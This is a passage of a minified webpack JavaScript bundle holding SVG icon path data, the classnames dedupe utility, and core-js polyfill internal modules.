y2="18"></line>',smile:'<circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" y1="9" x2="9.01" y2="9"></line><line x1="15" y1="9" x2="15.01" y2="9"></line>',speaker:'<rect x="4" y="2" width="16" height="20" rx="2" ry="2"></rect><circle cx="12" cy="14" r="4"></circle><line x1="12" y1="6" x2="12.01" y2="6"></line>',square:'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect>',star:'<polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>',"stop-circle":'<circle cx="12" cy="12" r="10"></circle><rect x="9" y="9" width="6" height="6"></rect>',sun:'<circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line>',sunrise:'<path d="M17 18a5 5 0 0 0-10 0"></path><line x1="12" y1="2" x2="12" y2="9"></line><line x1="4.22" y1="10.22" x2="5.64" y2="11.64"></line><line x1="1" y1="18" x2="3" y2="18"></line><line x1="21" y1="18" x2="23" y2="18"></line><line x1="18.36" y1="11.64" x2="19.78" y2="10.22"></line><line x1="23" y1="22" x2="1" y2="22"></line><polyline points="8 6 12 2 16 6"></polyline>',sunset:'<path d="M17 18a5 5 0 0 0-10 0"></path><line x1="12" y1="9" x2="12" y2="2"></line><line x1="4.22" y1="10.22" x2="5.64" y2="11.64"></line><line x1="1" y1="18" x2="3" y2="18"></line><line x1="21" y1="18" x2="23" y2="18"></line><line x1="18.36" y1="11.64" x2="19.78" y2="10.22"></line><line x1="23" y1="22" x2="1" y2="22"></line><polyline points="16 5 12 9 8 5"></polyline>',tablet:'<rect x="4" y="2" width="16" height="20" rx="2" ry="2"></rect><line x1="12" y1="18" x2="12.01" y2="18"></line>',tag:'<path d="M20.59 13.41l-7.17 7.17a2 2 0 0 1-2.83 0L2 12V2h10l8.59 8.59a2 2 0 0 1 0 2.82z"></path><line x1="7" y1="7" x2="7.01" y2="7"></line>',target:'<circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle>',terminal:'<polyline points="4 17 10 11 4 5"></polyline><line x1="12" y1="19" x2="20" y2="19"></line>',thermometer:'<path d="M14 14.76V3.5a2.5 2.5 0 0 0-5 0v11.26a4.5 4.5 0 1 0 5 0z"></path>',"thumbs-down":'<path d="M10 15v4a3 3 0 0 0 3 3l4-9V2H5.72a2 2 0 0 0-2 1.7l-1.38 9a2 2 0 0 0 2 2.3zm7-13h2.67A2.31 2.31 0 0 1 22 4v7a2.31 2.31 0 0 1-2.33 2H17"></path>',"thumbs-up":'<path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path>',"toggle-left":'<rect x="1" y="5" width="22" height="14" rx="7" ry="7"></rect><circle cx="8" cy="12" r="3"></circle>',"toggle-right":'<rect x="1" y="5" width="22" height="14" rx="7" ry="7"></rect><circle cx="16" cy="12" r="3"></circle>',tool:'<path d="M14.7 6.3a1 1 0 0 0 0 1.4l1.6 1.6a1 1 0 0 0 1.4 0l3.77-3.77a6 6 0 0 1-7.94 7.94l-6.91 6.91a2.12 2.12 0 0 1-3-3l6.91-6.91a6 6 0 0 1 7.94-7.94l-3.76 3.76z"></path>',"trash-2":'<polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line>',trash:'<polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path>',trello:'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><rect x="7" y="7" width="3" height="9"></rect><rect x="14" y="7" width="3" height="5"></rect>',"trending-down":'<polyline points="23 18 13.5 8.5 8.5 13.5 1 6"></polyline><polyline points="17 18 23 18 23 12"></polyline>',"trending-up":'<polyline points="23 6 13.5 15.5 8.5 10.5 1 18"></polyline><polyline points="17 6 23 6 23 12"></polyline>',triangle:'<path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path>',truck:'<rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle>',tv:'<rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline>',twitch:'<path d="M21 2H3v16h5v4l4-4h5l4-4V2zm-10 9V7m5 4V7"></path>',twitter:'<path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"></path>',type:'<polyline points="4 7 4 4 20 4 20 7"></polyline><line x1="9" y1="20" x2="15" y2="20"></line><line x1="12" y1="4" x2="12" y2="20"></line>',umbrella:'<path d="M23 12a11.05 11.05 0 0 0-22 0zm-5 7a3 3 0 0 1-6 0v-7"></path>',underline:'<path d="M6 3v7a6 6 0 0 0 6 6 6 6 0 0 0 6-6V3"></path><line x1="4" y1="21" x2="20" y2="21"></line>',unlock:'<rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 9.9-1"></path>',"upload-cloud":'<polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline>',upload:'<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path><polyline points="17 8 12 3 7 8"></polyline><line x1="12" y1="3" x2="12" y2="15"></line>',"user-check":'<path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><polyline points="17 11 19 13 23 9"></polyline>',"user-minus":'<path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="23" y1="11" x2="17" y2="11"></line>',"user-plus":'<path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line>',"user-x":'<path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="18" y1="8" x2="23" y2="13"></line><line x1="23" y1="8" x2="18" y2="13"></line>',user:'<path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle>',users:'<path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path>',"video-off":'<path d="M16 16v1a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V7a2 2 0 0 1 2-2h2m5.66 0H14a2 2 0 0 1 2 2v3.34l1 1L23 7v10"></path><line x1="1" y1="1" x2="23" y2="23"></line>',video:'<polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>',voicemail:'<circle cx="5.5" cy="11.5" r="4.5"></circle><circle cx="18.5" cy="11.5" r="4.5"></circle><line x1="5.5" y1="16" x2="18.5" y2="16"></line>',"volume-1":'<polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"></polygon><path d="M15.54 8.46a5 5 0 0 1 0 7.07"></path>',"volume-2":'<polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"></polygon><path d="M19.07 4.93a10 10 0 0 1 0 14.14M15.54 8.46a5 5 0 0 1 0 7.07"></path>',"volume-x":'<polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"></polygon><line x1="23" y1="9" x2="17" y2="15"></line><line x1="17" y1="9" x2="23" y2="15"></line>',volume:'<polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"></polygon>',watch:'<circle cx="12" cy="12" r="7"></circle><polyline points="12 9 12 12 13.5 13.5"></polyline><path d="M16.51 17.35l-.35 3.83a2 2 0 0 1-2 1.82H9.83a2 2 0 0 1-2-1.82l-.35-3.83m.01-10.7l.35-3.83A2 2 0 0 1 9.83 1h4.35a2 2 0 0 1 2 1.82l.35 3.83"></path>',"wifi-off":'<line x1="1" y1="1" x2="23" y2="23"></line><path d="M16.72 11.06A10.94 10.94 0 0 1 19 12.55"></path><path d="M5 12.55a10.94 10.94 0 0 1 5.17-2.39"></path><path d="M10.71 5.05A16 16 0 0 1 22.58 9"></path><path d="M1.42 9a15.91 15.91 0 0 1 4.7-2.88"></path><path d="M8.53 16.11a6 6 0 0 1 6.95 0"></path><line x1="12" y1="20" x2="12.01" y2="20"></line>',wifi:'<path d="M5 12.55a11 11 0 0 1 14.08 0"></path><path d="M1.42 9a16 16 0 0 1 21.16 0"></path><path d="M8.53 16.11a6 6 0 0 1 6.95 0"></path><line x1="12" y1="20" x2="12.01" y2="20"></line>',wind:'<path d="M9.59 4.59A2 2 0 1 1 11 8H2m10.59 11.41A2 2 0 1 0 14 16H2m15.73-8.27A2.5 2.5 0 1 1 19.5 12H2"></path>',"x-circle":'<circle cx="12" cy="12" r="10"></circle><line x1="15" y1="9" x2="9" y2="15"></line><line x1="9" y1="9" x2="15" y2="15"></line>',"x-octagon":'<polygon points="7.86 2 16.14 2 22 7.86 22 16.14 16.14 22 7.86 22 2 16.14 2 7.86 7.86 2"></polygon><line x1="15" y1="9" x2="9" y2="15"></line><line x1="9" y1="9" x2="15" y2="15"></line>',"x-square":'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="9" y1="9" x2="15" y2="15"></line><line x1="15" y1="9" x2="9" y2="15"></line>',x:'<line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>',youtube:'<path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon>',"zap-off":'<polyline points="12.41 6.75 13 2 10.57 4.92"></polyline><polyline points="18.57 12.91 21 10 15.66 10"></polyline><polyline points="8 8 3 14 12 14 11 22 16 16"></polyline><line x1="1" y1="1" x2="23" y2="23"></line>',zap:'<polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"></polygon>',"zoom-in":'<circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line><line x1="11" y1="8" x2="11" y2="14"></line><line x1="8" y1="11" x2="14" y2="11"></line>',"zoom-out":'<circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line><line x1="8" y1="11" x2="14" y2="11"></line>'}},"./node_modules/classnames/dedupe.js":
/*!*******************************************!*\
  !*** ./node_modules/classnames/dedupe.js ***!
  \*******************************************/
/*! no static exports found */function(e,t,n){var i;
/*!
  Copyright (c) 2016 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/!function(){"use strict";var n=function(){function e(){}function t(e,t){for(var n=t.length,i=0;i<n;++i)r(e,t[i])}e.prototype=Object.create(null);var n={}.hasOwnProperty,i=/\s+/;function r(e,r){if(r){var s=typeof r;"string"===s?function(e,t){for(var n=t.split(i),r=n.length,s=0;s<r;++s)e[n[s]]=!0}(e,r):Array.isArray(r)?t(e,r):"object"===s?function(e,t){for(var i in t)n.call(t,i)&&(e[i]=!!t[i])}(e,r):"number"===s&&function(e,t){e[t]=!0}(e,r)}}return function(){for(var n=arguments.length,i=Array(n),r=0;r<n;r++)i[r]=arguments[r];var s=new e;t(s,i);var a=[];for(var o in s)s[o]&&a.push(o);return a.join(" ")}}();void 0!==e&&e.exports?e.exports=n:void 0===(i=function(){return n}.apply(t,[]))||(e.exports=i)}()},"./node_modules/core-js/es/array/from.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/es/array/from.js ***!
  \***********************************************/
/*! no static exports found */function(e,t,n){n(/*! ../../modules/es.string.iterator */"./node_modules/core-js/modules/es.string.iterator.js"),n(/*! ../../modules/es.array.from */"./node_modules/core-js/modules/es.array.from.js");var i=n(/*! ../../internals/path */"./node_modules/core-js/internals/path.js");e.exports=i.Array.from},"./node_modules/core-js/internals/a-function.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/a-function.js ***!
  \******************************************************/
/*! no static exports found */function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},"./node_modules/core-js/internals/an-object.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/internals/an-object.js ***!
  \*****************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/is-object */"./node_modules/core-js/internals/is-object.js");e.exports=function(e){if(!i(e))throw TypeError(String(e)+" is not an object");return e}},"./node_modules/core-js/internals/array-from.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/internals/array-from.js ***!
  \******************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i=n(/*! ../internals/bind-context */"./node_modules/core-js/internals/bind-context.js"),r=n(/*! ../internals/to-object */"./node_modules/core-js/internals/to-object.js"),s=n(/*! ../internals/call-with-safe-iteration-closing */"./node_modules/core-js/internals/call-with-safe-iteration-closing.js"),a=n(/*! ../internals/is-array-iterator-method */"./node_modules/core-js/internals/is-array-iterator-method.js"),o=n(/*! ../internals/to-length */"./node_modules/core-js/internals/to-length.js"),l=n(/*! ../internals/create-property */"./node_modules/core-js/internals/create-property.js"),c=n(/*! ../internals/get-iterator-method */"./node_modules/core-js/internals/get-iterator-method.js");e.exports=function(e){var t,n,d,u,p=r(e),h="function"==typeof this?this:Array,f=arguments.length,m=f>1?arguments[1]:void 0,v=void 0!==m,y=0,g=c(p);if(v&&(m=i(m,f>2?arguments[2]:void 0,2)),null==g||h==Array&&a(g))for(n=new h(t=o(p.length));t>y;y++)l(n,y,v?m(p[y],y):p[y]);else for(u=g.call(p),n=new h;!(d=u.next()).done;y++)l(n,y,v?s(u,m,[d.value,y],!0):d.value);return n.length=y,n}},"./node_modules/core-js/internals/array-includes.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/array-includes.js ***!
  \**********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/to-indexed-object */"./node_modules/core-js/internals/to-indexed-object.js"),r=n(/*! ../internals/to-length */"./node_modules/core-js/internals/to-length.js"),s=n(/*! ../internals/to-absolute-index */"./node_modules/core-js/internals/to-absolute-index.js");e.exports=function(e){return function(t,n,a){var o,l=i(t),c=r(l.length),d=s(a,c);if(e&&n!=n){for(;c>d;)if((o=l[d++])!=o)return!0}else for(;c>d;d++)if((e||d in l)&&l[d]===n)return e||d||0;return!e&&-1}}},"./node_modules/core-js/internals/bind-context.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/internals/bind-context.js ***!
  \********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/a-function */"./node_modules/core-js/internals/a-function.js");e.exports=function(e,t,n){if(i(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,i){return e.call(t,n,i)};case 3:return function(n,i,r){return e.call(t,n,i,r)}}return function(){return e.apply(t,arguments)}}},"./node_modules/core-js/internals/call-with-safe-iteration-closing.js":
/*!****************************************************************************!*\
  !*** ./node_modules/core-js/internals/call-with-safe-iteration-closing.js ***!
  \****************************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/an-object */"./node_modules/core-js/internals/an-object.js");e.exports=function(e,t,n,r){try{return r?t(i(n)[0],n[1]):t(n)}catch(t){var s=e.return;throw void 0!==s&&i(s.call(e)),t}}},"./node_modules/core-js/internals/check-correctness-of-iteration.js":
/*!**************************************************************************!*\
  !*** ./node_modules/core-js/internals/check-correctness-of-iteration.js ***!
  \**************************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js")("iterator"),r=!1;try{var s=0,a={next:function(){return{done:!!s++}},return:function(){r=!0}};a[i]=function(){return this},Array.from(a,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!r)return!1;var n=!1;try{var s={};s[i]=function(){return{next:function(){return{done:n=!0}}}},e(s)}catch(e){}return n}},"./node_modules/core-js/internals/classof-raw.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/classof-raw.js ***!
  \*******************************************************/
/*! no static exports found */function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},"./node_modules/core-js/internals/classof.js":
/*!***************************************************!*\
  !*** ./node_modules/core-js/internals/classof.js ***!
  \***************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/classof-raw */"./node_modules/core-js/internals/classof-raw.js"),r=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js")("toStringTag"),s="Arguments"==i(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),r))?n:s?i(t):"Object"==(a=i(t))&&"function"==typeof t.callee?"Arguments":a}},"./node_modules/core-js/internals/copy-constructor-properties.js":
/*!***********************************************************************!*\
  !*** ./node_modules/core-js/internals/copy-constructor-properties.js ***!
  \***********************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/has */"./node_modules/core-js/internals/has.js"),r=n(/*! ../internals/own-keys */"./node_modules/core-js/internals/own-keys.js"),s=n(/*! ../internals/object-get-own-property-descriptor */"./node_modules/core-js/internals/object-get-own-property-descriptor.js"),a=n(/*! ../internals/object-define-property */"./node_modules/core-js/internals/object-define-property.js");e.exports=function(e,t){for(var n=r(t),o=a.f,l=s.f,c=0;c<n.length;c++){var d=n[c];i(e,d)||o(e,d,l(t,d))}}},"./node_modules/core-js/internals/correct-prototype-getter.js":
/*!********************************************************************!*\
  !*** ./node_modules/core-js/internals/correct-prototype-getter.js ***!
  \********************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/fails */"./node_modules/core-js/internals/fails.js");e.exports=!i((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},"./node_modules/core-js/internals/create-iterator-constructor.js":
/*!***********************************************************************!*\
  !*** ./node_modules/core-js/internals/create-iterator-constructor.js ***!
  \***********************************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i=n(/*! ../internals/iterators-core */"./node_modules/core-js/internals/iterators-core.js").IteratorPrototype,r=n(/*! ../internals/object-create */"./node_modules/core-js/internals/object-create.js"),s=n(/*! ../internals/create-property-descriptor */"./node_modules/core-js/internals/create-property-descriptor.js"),a=n(/*! ../internals/set-to-string-tag */"./node_modules/core-js/internals/set-to-string-tag.js"),o=n(/*! ../internals/iterators */"./node_modules/core-js/internals/iterators.js"),l=function(){return this};e.exports=function(e,t,n){var c=t+" Iterator";return e.prototype=r(i,{next:s(1,n)}),a(e,c,!1,!0),o[c]=l,e}},"./node_modules/core-js/internals/create-property-descriptor.js":
/*!**********************************************************************!*\
  !*** ./node_modules/core-js/internals/create-property-descriptor.js ***!
  \**********************************************************************/
/*! no static exports found */function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},"./node_modules/core-js/internals/create-property.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/internals/create-property.js ***!
  \***********************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i=n(/*! ../internals/to-primitive */"./node_modules/core-js/internals/to-primitive.js"),r=n(/*! ../internals/object-define-property */"./node_modules/core-js/internals/object-define-property.js"),s=n(/*! ../internals/create-property-descriptor */"./node_modules/core-js/internals/create-property-descriptor.js");e.exports=function(e,t,n){var a=i(t);a in e?r.f(e,a,s(0,n)):e[a]=n}},"./node_modules/core-js/internals/define-iterator.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/internals/define-iterator.js ***!
  \***********************************************************/
/*! no static exports found */function(e,t,n){"use strict";var i=n(/*! ../internals/export */"./node_modules/core-js/internals/export.js"),r=n(/*! ../internals/create-iterator-constructor */"./node_modules/core-js/internals/create-iterator-constructor.js"),s=n(/*! ../internals/object-get-prototype-of */"./node_modules/core-js/internals/object-get-prototype-of.js"),a=n(/*! ../internals/object-set-prototype-of */"./node_modules/core-js/internals/object-set-prototype-of.js"),o=n(/*! ../internals/set-to-string-tag */"./node_modules/core-js/internals/set-to-string-tag.js"),l=n(/*! ../internals/hide */"./node_modules/core-js/internals/hide.js"),c=n(/*! ../internals/redefine */"./node_modules/core-js/internals/redefine.js"),d=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js"),u=n(/*! ../internals/is-pure */"./node_modules/core-js/internals/is-pure.js"),p=n(/*! ../internals/iterators */"./node_modules/core-js/internals/iterators.js"),h=n(/*! ../internals/iterators-core */"./node_modules/core-js/internals/iterators-core.js"),f=h.IteratorPrototype,m=h.BUGGY_SAFARI_ITERATORS,v=d("iterator"),y=function(){return this};e.exports=function(e,t,n,d,h,g,x){r(n,t,d);var b,w,C,S=function(e){if(e===h&&M)return M;if(!m&&e in _)return _[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},T=t+" Iterator",E=!1,_=e.prototype,k=_[v]||_["@@iterator"]||h&&_[h],M=!m&&k||S(h),A="Array"==t&&_.entries||k;if(A&&(b=s(A.call(new e)),f!==Object.prototype&&b.next&&(u||s(b)===f||(a?a(b,f):"function"!=typeof b[v]&&l(b,v,y)),o(b,T,!0,!0),u&&(p[T]=y))),"values"==h&&k&&"values"!==k.name&&(E=!0,M=function(){return k.call(this)}),u&&!x||_[v]===M||l(_,v,M),p[t]=M,h)if(w={values:S("values"),keys:g?M:S("keys"),entries:S("entries")},x)for(C in w)(m||E||!(C in _))&&c(_,C,w[C]);else i({target:t,proto:!0,forced:m||E},w);return w}},"./node_modules/core-js/internals/descriptors.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/descriptors.js ***!
  \*******************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/fails */"./node_modules/core-js/internals/fails.js");e.exports=!i((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"./node_modules/core-js/internals/document-create-element.js":
/*!*******************************************************************!*\
  !*** ./node_modules/core-js/internals/document-create-element.js ***!
  \*******************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/is-object */"./node_modules/core-js/internals/is-object.js"),s=i.document,a=r(s)&&r(s.createElement);e.exports=function(e){return a?s.createElement(e):{}}},"./node_modules/core-js/internals/enum-bug-keys.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/internals/enum-bug-keys.js ***!
  \*********************************************************/
/*! no static exports found */function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"./node_modules/core-js/internals/export.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/internals/export.js ***!
  \**************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js"),r=n(/*! ../internals/object-get-own-property-descriptor */"./node_modules/core-js/internals/object-get-own-property-descriptor.js").f,s=n(/*! ../internals/hide */"./node_modules/core-js/internals/hide.js"),a=n(/*! ../internals/redefine */"./node_modules/core-js/internals/redefine.js"),o=n(/*! ../internals/set-global */"./node_modules/core-js/internals/set-global.js"),l=n(/*! ../internals/copy-constructor-properties */"./node_modules/core-js/internals/copy-constructor-properties.js"),c=n(/*! ../internals/is-forced */"./node_modules/core-js/internals/is-forced.js");e.exports=function(e,t){var n,d,u,p,h,f=e.target,m=e.global,v=e.stat;if(n=m?i:v?i[f]||o(f,{}):(i[f]||{}).prototype)for(d in t){if(p=t[d],u=e.noTargetGet?(h=r(n,d))&&h.value:n[d],!c(m?d:f+(v?".":"#")+d,e.forced)&&void 0!==u){if(typeof p==typeof u)continue;l(p,u)}(e.sham||u&&u.sham)&&s(p,"sham",!0),a(n,d,p,e)}}},"./node_modules/core-js/internals/fails.js":
/*!*************************************************!*\
  !*** ./node_modules/core-js/internals/fails.js ***!
  \*************************************************/
/*! no static exports found */function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},"./node_modules/core-js/internals/function-to-string.js":
/*!**************************************************************!*\
  !*** ./node_modules/core-js/internals/function-to-string.js ***!
  \**************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/shared */"./node_modules/core-js/internals/shared.js");e.exports=i("native-function-to-string",Function.toString)},"./node_modules/core-js/internals/get-iterator-method.js":
/*!***************************************************************!*\
  !*** ./node_modules/core-js/internals/get-iterator-method.js ***!
  \***************************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/classof */"./node_modules/core-js/internals/classof.js"),r=n(/*! ../internals/iterators */"./node_modules/core-js/internals/iterators.js"),s=n(/*! ../internals/well-known-symbol */"./node_modules/core-js/internals/well-known-symbol.js")("iterator");e.exports=function(e){if(null!=e)return e[s]||e["@@iterator"]||r[i(e)]}},"./node_modules/core-js/internals/global.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/internals/global.js ***!
  \**************************************************/
/*! no static exports found */function(e,t,n){(function(t){var n="object",i=function(e){return e&&e.Math==Math&&e};e.exports=i(typeof globalThis==n&&globalThis)||i(typeof window==n&&window)||i(typeof self==n&&self)||i(typeof t==n&&t)||Function("return this")()}).call(this,n(/*! ./../../webpack/buildin/global.js */"./node_modules/webpack/buildin/global.js"))},"./node_modules/core-js/internals/has.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/internals/has.js ***!
  \***********************************************/
/*! no static exports found */function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},"./node_modules/core-js/internals/hidden-keys.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/internals/hidden-keys.js ***!
  \*******************************************************/
/*! no static exports found */function(e,t){e.exports={}},"./node_modules/core-js/internals/hide.js":
/*!************************************************!*\
  !*** ./node_modules/core-js/internals/hide.js ***!
  \************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/descriptors */"./node_modules/core-js/internals/descriptors.js"),r=n(/*! ../internals/object-define-property */"./node_modules/core-js/internals/object-define-property.js"),s=n(/*! ../internals/create-property-descriptor */"./node_modules/core-js/internals/create-property-descriptor.js");e.exports=i?function(e,t,n){return r.f(e,t,s(1,n))}:function(e,t,n){return e[t]=n,e}},"./node_modules/core-js/internals/html.js":
/*!************************************************!*\
  !*** ./node_modules/core-js/internals/html.js ***!
  \************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/global */"./node_modules/core-js/internals/global.js").document;e.exports=i&&i.documentElement},"./node_modules/core-js/internals/ie8-dom-define.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/ie8-dom-define.js ***!
  \**********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/descriptors */"./node_modules/core-js/internals/descriptors.js"),r=n(/*! ../internals/fails */"./node_modules/core-js/internals/fails.js"),s=n(/*! ../internals/document-create-element */"./node_modules/core-js/internals/document-create-element.js");e.exports=!i&&!r((function(){return 7!=Object.defineProperty(s("div"),"a",{get:function(){return 7}}).a}))},"./node_modules/core-js/internals/indexed-object.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/indexed-object.js ***!
  \**********************************************************/
/*! no static exports found */function(e,t,n){var i=n(/*! ../internals/fails */"./node_modules/core-js/internals/fails.js"),r=n(/*! ../internals/classof-raw */"./node_modules/core-js/internals/classof-raw.js"),s="".split;e.exports=i((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==r(e)?s.call(e,""):Object(e)}:Object},"./node_modules/core-js/internals/internal-state.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/internals/internal-state.js ***!
  \**********************************************************/
